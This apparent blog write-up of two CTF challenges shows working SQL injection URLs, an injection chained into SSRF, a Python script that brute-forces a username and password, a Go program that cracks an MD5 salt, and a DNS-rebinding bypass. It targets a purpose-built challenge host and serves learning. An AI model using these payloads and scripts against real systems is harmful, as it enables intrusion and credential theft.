There was a lot going on here. First of all the presence of an API was mentioned at the top of the page. Then there was a list of recon photo albums, each containing one or more photos. Additionally, a link to an “attack box” was included that resulted in a login page.
API
Since the comment mentioned an API, I tried /r3c0n_server_4fdk59/api and found a page about API response codes.

I tried fuzzing the /r3c0n_server_4fdk59/api path for endpoints, but all requests resulted in a 401 status code. The docs note that a 401 means Unauthenticated Request or Invalid client IP in this context. So I either needed to bolt on an Authorization header to our requests, or I needed to make the requests from a particular location, likely localhost.
Recon Gallery
I tried messing with the parameters of each gallery script, and found that adding ' or '1'='2 to the end of the /r3c0n_server_4fdk59/album?hash=jdh34k URL was successful, and it looked vulnerable to SQL injection.
After some manual fiddling, I ascertained that there were two tables, but sadly no sensitive data available.
I used the following to dump the tables and columns:
1
https://hackyholidays.h1ctf.com/r3c0n_server_4fdk59/album?hash=asdasd%27%20UNION%20ALL%20SELECT%201,%27BLAH%27,group_concat(concat(table_name,%27:%27,column_name))%20from%20information_schema.columns%20WHERE%20table_schema=%27recon%27;/*
Here’s an example of most of the database content being dumped:
1
https://hackyholidays.h1ctf.com/r3c0n_server_4fdk59/album?hash=asdasd%27%20UNION%20ALL%20SELECT%201,%27BLAH%27,group_concat(concat(%27\n\nPhoto%20ID:%20%27,%20photo.id,%27%20\nPhoto:%27,photo,%27%20%20\nAlbum%20hash:%20%27,%20hash,%27\nAlbum%20ID:%20%27,album.id))%20from%20photo%20LEFT%20JOIN%20album%20on%20album.id%3dphoto.album_id%20limit%201;/*
The above spat out:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
Photo ID: 1
Photo:0a382c6177b04386e1a45ceeaa812e4e.jpg
Album hash: 3dir42
Album ID: 1,
Photo ID: 2
Photo:1254314b8292b8f790862d63fa5dce8f.jpg
Album hash: 3dir42
Album ID: 1,
Photo ID: 3
Photo:32febb19572b12435a6a390c08e8d3da.jpg
Album hash: 59grop
Album ID: 2,
Photo ID: 4
Photo:db507bdb186d33a719eb045603020cec.jpg
Album hash: jdh34k
Album ID: 3,
Photo ID: 5
Photo:9b881af8b32ff07f6daada95ff70dc3a.jpg
Album hash: jdh34k
Album ID: 3,
Photo ID: 6
Photo:13d74554c30e1069714a5a9edda8c94d.jpg
Album hash: jdh34k
Album ID: 3
At this point it looked like there was nothing else in the database to squeeze out.
Some of my earlier manual fiddling resulted in asdasd' UNION ALL SELECT 1,1,1;/* pulling back photos from an album. Changing the first 1 to 2 and then 3 pulled back photos from each of the other two photo albums. This made me think the page was running two queries behind the scenes. Something along the lines of:
Pull the requested photo album out by it’s hash (from query param hash):
SELECT id, x, y FROM albums WHERE hash = ?
And then pull all photos out for that album, using the returned id from the above query as the album id:
SELECT * FROM photos WHERE album_id = ?
I had also taken a look at the script that loaded each image content. The output of the gallery script loaded images using the following:

Decoding the base64 parameter for one of them revealed:
1
{"image":"r3c0n_server_4fdk59\/uploads\/0a382c6177b04386e1a45ceeaa812e4e.jpg","auth":"ec5a9920e177ccc84974146f93ae04b0"}
I realised I could potentially trick the picture script into including other local files by abusing the data parameter, if I set the image field in the JSON to an arbritary file. It turned out this didn’t work because of the auth hash. It looked like this hash was a hash of the image value and an unknown salt, meaning this wasn’t exploitable without further information - I would have needed to set the hash to the correct value, which was unknowable. I tried brute forcing salts but didn’t get anywhere.
At this point it clicked that these two vulnerabilities could be chained - I could use the SQL injection to set an arbitrary path, and the gallery script would automatically set the auth hash for me, then calling the picture script with the gallery-generated value would give me LFI (or SSRF).
1
https://hackyholidays.h1ctf.com/r3c0n_server_4fdk59/album?hash=asdasd%27%20UNION%20SELECT%20%224%27%20UNION%20SELECT%201,2,\%220a382c6177b04386e1a45ceeaa812e4e.jpg\%22;/*%22,1,1;/*
This request worked - I could now control the source of the image on the page!
Chaining Vulnerabilities
I realised that the picture script could be pulling images via an HTTP request internally, rather than including them, which would mean a way to call the API from localhost via SSRF.
I assembled the following request to verify if the images were being pulled via HTTP request or direct inclusion. It simply involved adding a query string parameter ?whatever=1 to the previous URL. The plan was the query parameter whatever would be handled properly by an HTTP server (effectively ignored), but would not be translatable to the file system of the host.
1
https://hackyholidays.h1ctf.com/r3c0n_server_4fdk59/album?hash=asdasd%27%20UNION%20SELECT%20%224%27%20UNION%20SELECT%201,1,\%220a382c6177b04386e1a45ceeaa812e4e.jpg?whatever%3d1\%22;/*%22,1,1;/*
This request worked - the image was still loaded. So it looked like I had an SSRF vulnerability - via SQL injection - inside of another SQL injection.

The image paths in the database that I dumped earlier were simply filenames with no directory information. I knew from decoding the base64 in the picture links that the images live in the uploads directory, so any SSRF paths need to be constructed relative to that directory.
I wanted to try and call the API via the SSRF, so I assembled the following:
1
https://hackyholidays.h1ctf.com/r3c0n_server_4fdk59/album?hash=asdasd%27%20UNION%20SELECT%20%224%27%20UNION%20SELECT%201,2,\%22../api/hello\%22;/*%22,1,1;/*
Calling this URL gave us a picture endpoint URL which should result in an SSRF on the api/hello endpoint. I didn’t expect this endpoint to actually exist - but I was hoping for an improvement on the 401 received by calling anything api/* directly over the internet. A 404 would be nice.
1
2
3
4
5
6
$ curl -s 'https://hackyholidays.h1ctf.com/r3c0n_server_4fdk59/album?hash=asdasd%27%20UNION%20SELECT%20%224%27%20UNION%20SELECT%201,2,\%22../api/hello\%22;/*%22,1,1;/*' | grep picture
<img class="img-responsive" src="/r3c0n_server_4fdk59/picture?data=eyJpbWFnZSI6InIzYzBuX3NlcnZlcl80ZmRrNTlcL3VwbG9hZHNcLy4uXC9hcGlcL2hlbGxvIiwiYXV0aCI6ImEwZTY4MmQ2YjRiNWVjYTM2NDJlMTU5NmQ4OGE5MDk2In0=">
$ curl -s 'https://hackyholidays.h1ctf.com/r3c0n_server_4fdk59/picture?data=eyJpbWFnZSI6InIzYzBuX3NlcnZlcl80ZmRrNTlcL3VwbG9hZHNcLy4uXC9hcGlcL2hlbGxvIiwiYXV0aCI6ImEwZTY4MmQ2YjRiNWVjYTM2NDJlMTU5NmQ4OGE5MDk2In0='
Expected HTTP status 200, Received: 404
This was interesting! The picture script complained that it wanted a 200 status, but got a 404 instead. This meant I was no longer experiencing 401 statuses!
I tried a few common endpoints and spotted a 200 response for the api/user endpoint. Sadly the raw response wasn’t returned, as the picture script complained about a bad content type, probably because it was expecting an image and instead received some JSON describing a user!
I tried appending some query string parameters to see if it was possible to check for the existance of different users, and spotted that when ?username=blah was appended, a 404 was returned! So it looked possible to brute force usernames. I tried this and was initially unsuccessful, until I spotted ?username=%25 didn’t return a 404! Wildcards were accepted, meaning I could brute force much quicker!
I knocked up a bit of Python to do the job for me:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
#!/usr/bin/env python3
import requests
from bs4 import BeautifulSoup as BSHTML
start=''
alphabet='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789_-'
def guess(start):
for letter in alphabet:
attempt=start+letter
url = f'''https://hackyholidays.h1ctf.com/r3c0n_server_4fdk59/album?hash=asdasd%27%20UNION%20SELECT%20%224%27%20UNION%20SELECT%201,1,\%22../api/user?username={attempt}%25\%22;/*%22,1,1;/*'''
r = requests.get(url)
soup = BSHTML(r.text, "html.parser")
images = soup.findAll('img')
r = requests.get("https://hackyholidays.h1ctf.com" + images[1]["src"])
if len(r.text) != 39:
return attempt
return start
updated=guess(start)
while updated != start:
start = updated
updated=guess(start)
print("nearly there: " + updated)
print("found: " + updated)
Running the script quickly revealed:
1
found: grinchadmin
Awesome! Next I needed to find the password - could it be as simple as doing the same thing with a password parameter? I didn’t expect this to work, but it did! I adjusted the above script and swapped ?username= for ?password= and ran it, finding:
1
found: s4nt4sucks
I now had a set of credentials: grinchadmin:s4nt4sucks. Going back to the login page I spotted at the beginning of the challenge and trying these credentials there seemed like a logical next step, so I did so.

Another flag down!
Flag: flag{07a03135-9778-4dee-a83c-7ec330728e72}
Flag 12: DDoS
This challenge continues from where I left off in the previous one. I had access to the “attack box”, which contained links to launch DDoS attacks on various preset targets.
The links looked like this:
1
https://hackyholidays.h1ctf.com/attack-box/launch?payload=eyJ0YXJnZXQiOiIyMDMuMC4xMTMuMzMiLCJoYXNoIjoiNWYyOTQwZDY1Y2E0MTQwY2MxOGQwODc4YmMzOTg5NTUifQ==
Clicking the above link resulted in a DDoS attack being launched, which hilariously is the l33t hacker tool ping!

I decoded the payload parameter from the above link and found:
1
{"target":"203.0.113.33","hash":"5f2940d65ca4140cc18d0878bc398955"}
So the payload contained the IP address to launch an attack against. I tried to encode my own payload with a target of 127.0.0.1:
1
2
$ echo '{"target":"127.0.0.1","hash":"5f2940d65ca4140cc18d0878bc398955"}' | base64 -w 0
eyJ0YXJnZXQiOiIxMjcuMC4wLjEiLCJoYXNoIjoiNWYyOTQwZDY1Y2E0MTQwY2MxOGQwODc4YmMzOTg5NTUifQo=
Navigating to the original link but with the payload swapped out for the one I generated above resulted in an error:
1
Invalid Protection Hash
In order to supply my own target, I needed to also provide a valid hash parameter. So what could this be? The most likely setup was this hash was generated from a combination of the target value and a secret salt, which I didn’t know.
However, I had a valid example with a target and it’s associated hash, so I could try to brute force the salt.
I wrote a quick bit of Go for speed, and loaded up rockyou.txt as my wordlist. This created MD5 hashes of 203.0.113.33 appended to each word in the wordlist, and each word in the wordlist appended to 203.0.113.33 i.e. md5(“${ip}${salt}”) and md5(“${salt}${ip}”). It would stop when a produced hash matched the epxected one: 5f2940d65ca4140cc18d0878bc398955.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
package main
import (
"bufio"
"crypto/md5"
"fmt"
"io"
"os"
)
const target = "5f2940d65ca4140cc18d0878bc398955"
const input = `203.0.113.33`
func main() {
file, err := os.Open("/home/liamg/Downloads/rockyou.txt")
if err != nil {
panic(err)
}
defer file.Close()
scanner := bufio.NewScanner(file)
for scanner.Scan() {
salt := scanner.Text()
if hash(input+salt) == target {
panic("Found salt md5(input+salt): " + salt)
}
if hash(salt+input) == target {
panic("Found salt md5(salt+input): " + salt)
}
}
if err := scanner.Err(); err != nil {
panic(err)
}
panic("FAILED")
}
func hash(i string) string {
h := md5.New()
io.WriteString(h, i)
return fmt.Sprintf("%x", h.Sum(nil))
}
After 30 seconds or so, this program spat out the salt!
1
Found salt md5(salt+input): mrgrinch463
Amazing! Now I had the means to make the DDoS system trust my payload and take 127.0.0.1 as a parameter, forcing it to launch an attack on itself!
1
2
$ echo -n "mrgrinch463127.0.0.1" | md5sum
3e3f8df1658372edf0214e202acb460b -
Assembling the payload:
1
2
$ echo '{"target":"127.0.0.1","hash":"3e3f8df1658372edf0214e202acb460b"}' | base64 -w0
eyJ0YXJnZXQiOiIxMjcuMC4wLjEiLCJoYXNoIjoiM2UzZjhkZjE2NTgzNzJlZGYwMjE0ZTIwMmFjYjQ2MGIifQo=
Trying it out on the endpoint:

The system detected the target was local and cancelled the attack.
I decided to try 127.0.0.2, which will also point at the local machine via loopback. This worked, and the attack was launched, but it was an unintended solution, as I didn’t get presented with the flag:

I went back to the drawing board to try and find the intended route. The attack script looked like it did a couple of things. First of all it got “host information”, which I assumed meant resolving a hostname to an IP address and deciding if it was a local IP. Next it launched an attack on the given address.
After a bit of trial and error, I tried a DNS rebind attack. If I could provide a hostname which resolved to an “external” IP on the first step, but then resolved to 127.0.0.1 on the second, the check would pass and an attack would be launched on the local machine.
I built a payload using the 7f000001.c0a80001.rbndr.us address provided by taviso/rbndr, which will constantly switch between resolving to 192.168.0.1 and 127.0.0.1:
1
https://hackyholidays.h1ctf.com/attack-box/launch/?payload=eyJ0YXJnZXQiOiI3ZjAwMDAwMS5jMGE4MDAwMS5yYm5kci51cyIsImhhc2giOiJkZTlkODJkNGFlOWE2MTY2MDcwMWU3ZTE4NDRlYTY0MyJ9Cg==
After several attempts trying to get things to resolve in the desired order:

…and…

Mission accomplished! I successfully pinged (pung?) the Grinch Networks servers to death!
Flag: flag{ba6586b0-e482-41e6-9a68-caf9941b48a0}
Thanks!
Thanks very much to those who put the challenge together, I had a great time and learned a few new tricks! Also, I hate you just a little bit for flag 11. <3.
Comments powered by Disqus.